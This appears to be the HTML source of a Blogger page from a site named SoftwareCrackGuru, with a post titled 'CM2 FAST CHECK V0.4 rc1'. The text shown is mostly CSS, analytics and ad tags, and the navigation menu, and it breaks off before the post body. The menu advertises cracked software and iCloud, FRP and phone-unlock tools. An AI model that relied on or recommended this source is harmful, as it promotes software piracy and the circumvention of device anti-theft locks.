.search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;background-color:#000;overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#1193f6 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#1193f6 }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f02009;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#f02009;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container, #featured-wrapper{box-sizing:border-box;padding:0 20px }.header-menu{background: #181619;}.header-menu .container {background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu {background: transparent;box-shadow: none;}#header-wrap{height:auto }.header-logo{max-width:30% }.header-ads{max-width:70% }.show-search,.hide-search{right:20px }#nav-search .search-input{padding:0 48px 0 20px }#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px;margin:30px 0 0 }#footer-wrapper .container{box-sizing:border-box;padding:25px 20px }#sub-footer-wrapper .container{box-sizing:border-box;padding:10px 20px }}@media screen and (max-width: 980px) {#content-wrapper > .container{margin:0 }#top-bar,.header-logo,.header-menu{display:none }.mobile-header{display:block }#header-wrap{padding:0 }.header-header{height:auto;padding:0 }.header-header .container.row{width:100% }.header-ads{width:100%;max-width:100%;box-sizing:border-box;padding:0 }.header-ads .widget .widget-content{position:relative;padding:20px 0;margin:0 auto }#header-inner a{display:inline-block!important }#main-wrapper,#sidebar-wrapper{width:100%;padding:0 }#footer-about-area {width: 100%;text-align: center;padding: 0;}#footer-about-area .widget {width: 100%;}#footer-about-area .footer-logo {float: none;display: inline-block;max-width: unset;padding: 0;}#footer-about-area .Image .image-caption {line-height: inherit;margin: 10px 0 0;}.foot-bar-social {width: 100%;padding: 25px 0 0;text-align: center;}.foot-bar-social ul > li {float: none;display: inline-block;margin: 0 5px;}}@media screen and (max-width: 880px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .item-0 {width: 50%;padding-right: 0;padding-right: 5px;}.hot-posts .hot-item {width: 50%;}.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 0;}.footer-widgets-wrap{display:block }#footer-wrapper .footer{width:100%;margin-right:0 }#footer-sec2,#footer-sec3{margin-top:25px }}@media screen and (max-width: 680px) {#hot-section .show-hot .widget-content,#hot-section .hot-posts{height:auto }#hot-section .loader{height:200px }.hot-posts .hot-item{width:100%;margin:2px 0 0 }.hot-posts .item-0{margin: 0 0 10px;}.index-post .post-image-wrap,.FeaturedPost .post-image-link{width:100%;height:180px;margin:0 0 10px }.index-post .post-info{float:left;width:100% }.post-snippet{margin:8px 0 0 }#menu-footer,#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center }#menu-footer{margin:10px 0 0 }#sub-footer-wrapper .copyright-area{margin:10px 0 }#menu-footer ul li{float:none;height:auto }#menu-footer ul li a{line-height:inherit;margin:0 3px 5px }}@media screen and (max-width: 540px) {.index-post .post-image-wrap,.FeaturedPost .post-image-link{height:160px }.hot-posts .hot-item.item-3, .hot-posts .hot-item.item-4 {margin: 2px 0 0;}.share-links li a span{display:none }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:30px }ul.related-posts{margin:0 }.related-posts .related-item{width:100%;padding:0;margin:20px 0 0 }.related-posts .item-0{padding:0;margin:0;border:0 }.related-posts .related-item:first-child{padding:0 }.related-posts .post-image-link{width:80px;height:65px;float:left;margin:0 12px 0 0 }.related-posts .post-tag{display:none }.related-posts .post-title{font-size:13px;overflow:hidden;margin:0 0 5px }.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px }.item-post h1.post-title{font-size:25px }}@media screen and (max-width: 440px) {.hot-posts .post-title,.hot-posts .item-0 .post-title{font-size:22px }.queryMessage{text-align:center }.queryMessage a.show-more{width:100%;margin:10px 0 0 }.item-post h1.post-title{font-size:21px }.about-author{text-align:center }.about-author .avatar-container{float:none;display:table;margin:0 auto 10px }#comments ol{padding:0 }.errorWrap{padding:70px 0 100px }.errorWrap h3{font-size:130px }}@media screen and (max-width: 360px) {.about-author .avatar-container{width:60px;height:60px }}
/*####TOC Plugin V2.0 Redesigned*/
.mbtTOC2 {
border: 1px solid #ccc;
border-radius: 12px;
box-shadow: 0 4px 8px rgba(0,0,0,0.1);
background-color: #fdfdfd;
color: #333;
line-height: 1.6;
margin: 30px auto;
padding: 25px 30px;
font-family: 'Segoe UI', Oswald, Arial, sans-serif;
display: block;
width: 70%;
transition: all 0.3s ease-in-out;
}
.mbtTOC2 button {
background: none;
font-family: inherit;
font-size: 22px;
position: relative;
outline: none;
border: none;
color: #333;
padding: 0 0 10px 0;
font-weight: bold;
cursor: pointer;
}
.mbtTOC2 button a {
color: #007BFF;
text-decoration: none;
}
.mbtTOC2 button a:hover {
text-decoration: underline;
}
.mbtTOC2 button span {
font-size: 15px;
margin-left: 10px;
color: #888;
}
.mbtTOC2 li {
margin: 10px 0;
}
.mbtTOC2 li a {
color: #333;
text-decoration: none;
font-size: 17px;
text-transform: capitalize;
}
.mbtTOC2 li a:hover {
color: #007BFF;
text-decoration: underline;
}
.mbtTOC2 li li {
margin-left: 15px;
}
.mbtTOC2 li li a {
color: #666;
font-size: 15px;
}
.mbtTOC2 ol {
counter-reset: section1;
list-style: none;
padding-left: 20px;
}
.mbtTOC2 ol ol {
counter-reset: section2;
}
.mbtTOC2 ol ol ol {
counter-reset: section3;
}
.mbtTOC2 ol ol ol ol {
counter-reset: section4;
}
.mbtTOC2 ol ol ol ol ol {
counter-reset: section5;
}
.mbtTOC2 li:before {
content: counter(section1) ". ";
counter-increment: section1;
margin-right: 8px;
color: #999;
font-weight: bold;
}
.mbtTOC2 li li:before {
content: counter(section1) "." counter(section2) ". ";
counter-increment: section2;
font-size: 14px;
}
.mbtTOC2 li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) ". ";
counter-increment: section3;
}
.mbtTOC2 li li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) ". ";
counter-increment: section4;
}
.mbtTOC2 li li li li li:before {
content: counter(section1) "." counter(section2) "." counter(section3) "." counter(section4) "." counter(section5) ". ";
counter-increment: section5;
}

--></style>
<style>
    
/* Basic List Styling */
      
.post-body ol, .post-body ul {
  margin: 1.5em 0;
  padding-left: 2em;
  font-size: 17px;
  line-height: 1.8;
  color: #000000;
  font-family: 'Poppins', 'Segoe UI', sans-serif;
}

/* Normal Unordered List */
.post-body ul {
  list-style-type: disc;
}

/* Normal Ordered List */
.post-body ol {
  list-style-type: decimal;
}

/* Nested Ordered List */
.post-body ol ol {
  list-style-type: decimal;
}

/* Nested Unordered List */
.post-body ul ul {
  list-style-type: circle;
}

/* List item spacing */
.post-body li {
  margin-bottom: 10px;
}

/* Optional: Beautiful number/bullet marker color */
.post-body ul li::marker,
.post-body ol li::marker {
  color: #007bff; /* nice blue */
  font-weight: bold;
}

/* Optional: Smooth hover effect */
.post-body li:hover {
  background: #f8f9fa;
  padding-left: 5px;
  border-radius: 5px;
  transition: all 0.3s ease;
}

      
      
      /* 🌟 Modern Blogger Table Styling */
.post-body table {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
  font-size: 16px;
  font-family: 'Segoe UI', Roboto, sans-serif;
  box-shadow: 0 2px 8px rgba(0,0,0,0.05);
  overflow-x: auto;
  display: block;
}

/* Table Head */
.post-body table thead {
  background-color: #0078ff;
  color: white;
  text-align: left;
}

/* Table Cells */
.post-body table th,
.post-body table td {
  padding: 12px 15px;
  border-bottom: 1px solid #eee;
}

/* Alternate Row Coloring */
.post-body table tr:nth-child(even) {
  background-color: #f9f9f9;
}

/* Hover Effect */
.post-body table tr:hover {
  background-color: #f1f7ff;
  transition: background 0.3s;
}

/* Responsive Scroll on Mobile */
@media (max-width: 768px) {
  .post-body table {
    font-size: 14px;
    display: block;
    overflow-x: auto;
    white-space: nowrap;
  }
}

      
    </style>
<style>
    body {
  font-family: system-ui;
  background: #ddd;
  color: black;
  text-align: left;
}
#downloadinfo {max-width:100%;margin:auto;box-shadow: 0 0 3px rgba(0,0,0,.12), 0 0 2px rgba(0,0,0,.24);border-radius: 3px;color:#fff;display: block;overflow:hidden;padding: 20px;text-align: center;box-sizing: border-box;background-color: #383c41}
#dgnfile{text-align: left;background-color: #ebebeb;font-size:18px;overflow: hidden;border-radius:3px;padding: 0} 
#downloadinfo .downx{height:49px}
#downloadinfo p{font-size:20px; line-height:35px;font-weight:700;margin:0px;height:49px}
.file-name, .file-size, .uploader {color: #333333; background-size: 20px;background-repeat: no-repeat;display: inline-block;padding: 6px 0 6px 40px;background-position: 10px}
.file-name{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.file-size{background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,2H6C4.89,2 4,2.89 4,4V20C4,21.11 4.89,22 6,22H18C19.11,22 20,21.11 20,20V8L14,2M12,19L8,15H10.5V12H13.5V15H16L12,19M13,9V3.5L18.5,9H13Z' fill='%2395b2f6'/%3E%3C/svg%3E")}
.uploader {background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6,17C6,15 10,13.9 12,13.9C14,13.9 18,15 18,17V18H6M15,9A3,3 0 0,1 12,12A3,3 0 0,1 9,9A3,3 0 0,1 12,6A3,3 0 0,1 15,9M3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3H5C3.89,3 3,3.9 3,5Z' fill='%2395b2f6'/%3E%3C/svg%3E");)
}
button:before {content: '';background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat;display: inline-block;width: 24px;height: 24px;padding: 0;vertical-align: -7px;margin-right: 5px}
button {font-size: 18px;font-weight: 700;padding: 6px 10px;border: 1px solid #3b7d5f;background-color: #3b7d5f;color: #fff;border-radius: 3px}
      </style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHFOxzFRiC-lXVMwHCee6st8BnjpPSVJYCeGpqSuN6xRgZVw32K4Fp1te_hDokWo4qEXo7E4hQu3LX8ku9cKCCiqPx3No4mnpj3sCh2VAL-juk7-AU9QfJcXvJD4GuZHZ48_J06s9B8hY/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    fixedMenu = true,
    commentsSystem = "blogger",
    disqusShortname = "templatesyard";
//
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-3VEBYQ16LK');
      </script>
<style type='text/css'>
/* Multi Related Post - Modern Redesign */
.gourabdesignmultiRelated {
  background: #ffffff;
  border: 1px solid #d0eaff;
  border-radius: 16px;
  display: flex;
  align-items: center;
  margin: 20px auto;
  padding: 12px 20px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
  transition: all 0.3s ease;
  max-width: 800px;
}

.gourabdesignmultiRelated:hover {
  background-color: #f5fbff;
  transform: translateY(-2px);
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.1);
}

.gourabdesignmultiRelated .content {
  display: flex;
  flex-direction: column;
  padding: 0 20px;
  flex: 1;
}

.gourabdesignmultiRelated .content .text {
  font-size: 16px;
  margin-bottom: 4px;
  color: #333;
}

.gourabdesignmultiRelated .content a {
  color: #0077cc;
  font-weight: 500;
  text-decoration: none;
}

.gourabdesignmultiRelated .content a:hover {
  text-decoration: underline;
}

.gourabdesignmultiRelated .icon {
  min-width: 50px;
  height: 50px;
  background: #0077cc url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='%23fff'/%3E%3C/svg%3E") center / 28px no-repeat;
  border-radius: 50%;
  transition: background 0.3s;
}
</style>
<meta content='' name='description'/><meta content='' name='keywords'/><meta content='Software Crack Guru' name='author'/><meta content='' property='og:title'/><meta content='' property='og:description'/><meta content='' property='og:image'/><meta content='' property='og:url'/><meta content='' name=''/>
<meta content='SoftwareCrackGuru: CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.softwarecrackguru.com/2022/11/cm2-fast-check-v04-rc1-latest-update.html' property='og:url'/>
<meta content='' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='SoftwareCrackGuru: CM2 FAST CHECK V0.4 rc1 - Latest Update Add New Features (25-11-2022)' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='' name='description'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=33fc9d1a-3c08-488b-9ac2-cacafcc903e2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4398109378751554182&amp;zx=33fc9d1a-3c08-488b-9ac2-cacafcc903e2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4662833858828271&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4662833858828271 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Sigmar&family=Jost&family=DM+Sans&family=Chango&family=Noto+Sans+JP&family=Pridi&family=Roboto&family=Nanum+Gothic&family=Poppins&family=Manrope&family=Monda&family=Glegoo&family=Open+Sans&family=Changa&family=Golos+Text&family=Patrick+Hand+SC"></head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

                #outer-wrapper{max-width:none} 
              

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "templatesyard";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.softwarecrackguru.com/p/about-us.html'>About</a></li>
<li><a href='https://www.softwarecrackguru.com/p/contact-us.html'>Contact</a></li>
<li><a href='https://wa.link/kkwydf'>Support</a></li>
<li><a href='https://www.softwarecrackguru.com/p/dmca.html'>DMCA Copyright issue contact</a></li>
<li><a href='https://www.softwarecrackguru.com/p/guest-post-submit-your-article-make.html'>Guest post</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/helpersgsm/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/yogesh_Josshi/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://in.pinterest.com/yogesh120/' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.softwarecrackguru.com/'>
<img alt='SoftwareCrackGuru' data-height='69' data-width='257' src='https://blogger.googleusercontent.com/img/a/AVvXsEgYwtRB46-lMeUShX4iuUdxXrUaDWc4wcpQ4D2MrXndEUWzJA-t1evhyOX8d_GEhoNIEXzxyQHtyh90zRyRjxX0WXdqgYtA77GpwfmS0MHsSmgXJqrQbUgHrsww18N5-t3POD7KlVjoFl4OBlVZ4BelJsD0FkWyTEA1YnPZ878b6xjHp_7A1FfOyU3Ubg=s257'/>
</a>
</div>
</div></div>
<div class='header-ads section' id='header-ads' name='Header Ads 728x90'><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-logo section' id='mobile-logo' name='Mobile Logo'><div class='widget Image' data-version='2' id='Image70'>
<div class='logo-content'>
<a href='https://www.softwarecrackguru.com/'><img alt='SoftwareCrackGuru' src='https://blogger.googleusercontent.com/img/a/AVvXsEjs6Xab3GK8CASlx6qCo_utYMTz-xuOlYU1vpKSX2CyuugRjHigQva4tp89V0lfk7vfjaREy47WZ6qPerw8KCEDjPnPpCXlggFG6Ex4O3MWczArD96BJUjU8p4C1m47fH46I6Qnrnv5YJDPKYsx_eriyY1OBUFinqsGWW5fi-vcUSF5gHEs-AiErw3flg=s257'/></a>
</div>
</div></div>
<span class='show-mobile-search'></span>
<form action='https://www.softwarecrackguru.com/search' class='mobile-search-form' role='search'>
<input class='mobile-search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home-icon</a></li>
<li><a href='#' role='menuitem'>Hardware Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/2019/06/phoneboard-153-latest-version-free.html' role='menuitem'>_PhoneBoard</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/02/mechanic-assistant-mobile-schematic.html' role='menuitem'>_Mechanic Assistant</a></li>
<li><a href='https://www.softwarecrackguru.com/2021/01/phonemicrodb-v10-free-download-free.html' role='menuitem'>_PhoneMicroDB</a></li>
<li><a href='https://www.softwarecrackguru.com/2020/11/mkqc-diagram-tool-by-miko-force-team.html' role='menuitem'>_MKQC Diagram Tool</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Icloud%20tools?&max-results=5' role='menuitem'>iCloud Tools</a></li>
<li><a href='random/mega-menu' role='menuitem'>Trending</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Unlock~Tools?&max-results=5' role='menuitem'>Unlock Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/FRP%20Lock%20Unlock?&max-results=5' role='menuitem'>_FRP Tools</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Original%20Setup?&max-results=5' role='menuitem'>Box/Dongle</a></li>
<li><a href='https://www.softwarecrackguru.com/search/label/Crack%20Softwares?&max-results=5' role='menuitem'>Crack Tool</a></li>
<li><a href='#' role='menuitem'>TOP Crack</a></li>
<li><a href='https://www.softwarecrackguru.com/2018/02/gsm-aladdin-crack-v2-142-100-tested.html' role='menuitem'>_GSM Aladdin V2.1.42</a></li>
